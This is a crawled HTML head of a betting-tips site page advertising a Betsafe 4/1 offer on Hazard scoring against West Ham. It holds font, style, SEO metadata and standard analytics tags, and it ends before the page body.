

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookmakeradvisor.com/ca/promotions/betsafe-41-for-hazard-to-score-against-west-ham/
body_size: 26973
content:
<!doctype html>
<html lang="en-GB">

<head>

    <link rel="alternate" href="https://www.bookmakeradvisor.com/promotions/betsafe-41-for-hazard-to-score-against-west-ham/" hreflang="en">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/uk/promotions/betsafe-41-for-hazard-to-score-against-west-ham/" hreflang="en-GB">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/ca/promotions/betsafe-41-for-hazard-to-score-against-west-ham/" hreflang="en-CA">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <style id="preloader">
    #p_prldr {
        position: fixed;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        background: #fff;
        z-index: 3000;
    }

    .contpre small {
        font-size: 20px;
    }

    .contpre {
        width: 250px;
        height: 100px;
        position: absolute;
        left: 50%;
        top: 48%;
        margin-left: -125px;
        margin-top: -75px;
        color: #28ce7a;
        font-size: 30px;
        letter-spacing: -2px;
        text-align: center;
        line-height: 25px;
    }

    #p_prldr svg {
        /*position: absolute;*/
        width: 41px;
        height: 41px;

        top: 60%;
        /*background: url('https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/oval.svg') center center no-repeat;*/
        /*background-size:41px;    */
        margin-top: -16px;
        margin-bottom: 20px;
    }
    </style>

    <style id="style-load-fonts">
    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova-woff2/ProximaNova-Light.woff2");
        font-weight: 300;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-LightIt.woff2");
        font-weight: 300;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2");
        font-weight: normal;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2");
        font-weight: 600;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2");
        font-weight: bold;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'GothamBlack';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }
    </style>
    <!-- Hotjar Tracking Code for https://www.bookmakeradvisor.com -->
    <script>
    (function(h, o, t, j, a, r) {
        h.hj = h.hj || function() {
            (h.hj.q = h.hj.q || []).push(arguments)
        };
        h._hjSettings = {
            hjid: 1442175,
            hjsv: 6
        };
        a = o.getElementsByTagName('head')[0];
        r = o.createElement('script');
        r.async = 1;
        r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
        a.appendChild(r);
    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>


    <link rel='preconnect' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='dns-prefetch' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='preconnect' href='https://www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='https://www.googletagmanager.com' crossorigin>
<link rel='preconnect' href='https://script.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://script.hotjar.com' crossorigin>
<link rel='preconnect' href='https://static.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://static.hotjar.com' crossorigin>
<link rel='preconnect' href='https://www.google-analytics.com/' crossorigin>
<link rel='dns-prefetch' href='https://www.google-analytics.com/' crossorigin>
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/classic-themes.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/cookies.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" as="script" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/dist/block-library/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/normalize.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/main.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/responsive.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/main.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery-migrate.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/search_icon.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/close_green.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg" as="image" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = true;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Betsafe: 4/1 for Hazard to score against West Ham</title>
	<meta name="description" content="Do you yet expect Hazard to score against West Ham? Yes and here is a pretty 4/1 from Betfair for Hazard to score against West Ham. This offer is open to all customers, new and old." />
	<link rel="canonical" href="https://www.bookmakeradvisor.com/ca/promotions/betsafe-41-for-hazard-to-score-against-west-ham/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Betsafe: 4/1 for Hazard to score against West Ham" />
	<meta property="og:description" content="Do you yet expect Hazard to score against West Ham? Yes and here is a pretty 4/1 from Betfair for Hazard to score against West Ham. This offer is open to all customers, new and old." />
	<meta property="og:url" content="https://www.bookmakeradvisor.com/ca/promotions/betsafe-41-for-hazard-to-score-against-west-ham/" />
	<meta property="og:site_name" content="CA" />
	<meta property="article:author" content="Facebook url" />
	<meta property="article:published_time" content="2019-01-14T08:45:24+00:00" />
	<meta name="author" content="Andrew Black" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@twitter url" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Andrew Black" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bookmakeradvisor.com/ca/promotions/betsafe-41-for-hazard-to-score-against-west-ham/#article","isPartOf":{"@id":"https://www.bookmakeradvisor.com/ca/promotions/betsafe-41-for-hazard-to-score-against-west-ham/"},"author":{"name":"Andrew Black","@id":"https://www.bookmakeradvisor.com/ca/#/schema/person/b9464640655e02e379b264cff8e29f77"},"headline":"Betsafe: 4/1 for Hazard to score against West Ham","datePublished":"2019-01-14T08:45:24+00:00","dateModified":"2019-01-14T08:45:24+00:00","mainEntityOfPage":{"@id":"https://www.bookmakeradvisor.com/ca/promotions/betsafe-41-for-hazard-to-score-against-west-ham/"},"wordCount":342,"commentCount":0,"publisher":{"@id":"https://www.bookmakeradvisor.com/ca/#organization"},"articleSection":["Promotions"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bookmakeradvisor.com/ca/promotions/betsafe-41-for-hazard-to-score-against-west-ham/#respond"]}]},{"@type":"WebPage","@id":"https://www.bookmakeradvisor.com/ca/promotions/betsafe-41-for-hazard-to-score-against-west-ham/","url":"https://www.bookmakeradvisor.com/ca/promotions/betsafe-41-for-hazard-to-score-against-west-ham/","name":"Betsafe: 4/1 for Hazard to score against West Ham","isPartOf":{"@id":"https://www.bookmakeradvisor.com/ca/#website"},"datePublished":"2019-01-14T08:45:24+00:00","dateModified":"2019-01-14T08:45:24+00:00","description":"Do you yet expect Hazard to score against West Ham? Yes and here is a pretty 4/1 from Betfair for Hazard to score against West Ham. This offer is open to all customers, new and old.","inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bookmakeradvisor.com/ca/promotions/betsafe-41-for-hazard-to-score-against-west-ham/"]}]},{"@type":"WebSite","@id":"https://www.bookmakeradvisor.com/ca/#website","url":"https://www.bookmakeradvisor.com/ca/","name":"CA","description":"CA Betting | Best CA Online Betting &amp; Odds Sites - BookmakerAdvisor","publisher":{"@id":"https://www.bookmakeradvisor.com/ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bookmakeradvisor.com/ca/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.bookmakeradvisor.com/ca/#organization","name":"CA","url":"https://www.bookmakeradvisor.com/ca/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/ca/#/schema/logo/image/","url":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","contentUrl":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","caption":"CA"},"image":{"@id":"https://www.bookmakeradvisor.com/ca/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.bookmakeradvisor.com/ca/#/schema/person/b9464640655e02e379b264cff8e29f77","name":"Andrew Black","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/ca/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","caption":"Andrew Black"},"description":"Hello! I am Andrew Black.","sameAs":["Facebook url","Instagram url","LinkedIn url","Pinterest url","https://twitter.com/twitter url","MySpace url","youtube url","SoundCloud url","Tumblr url","wiki"],"url":"https://www.bookmakeradvisor.com/ca/author/andrewblack/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="CA &raquo; Feed" href="https://www.bookmakeradvisor.com/ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="CA &raquo; Comments Feed" href="https://www.bookmakeradvisor.com/ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CA &raquo; Betsafe:  4/1 for Hazard to score against West Ham Comments Feed" href="https://www.bookmakeradvisor.com/ca/promotions/betsafe-41-for-hazard-to-score-against-west-ham/feed/" />
<link rel='stylesheet' id='sgr-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/simple-google-recaptcha/sgr.css' media='all'  >
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bookmakeradvisor.com/ca/wp-includes/css/dist/block-library/style.min.css' media='all'  >
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookmakeradvisor-style-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/style.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-normalize-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/normalize.min.css' media='all'  >
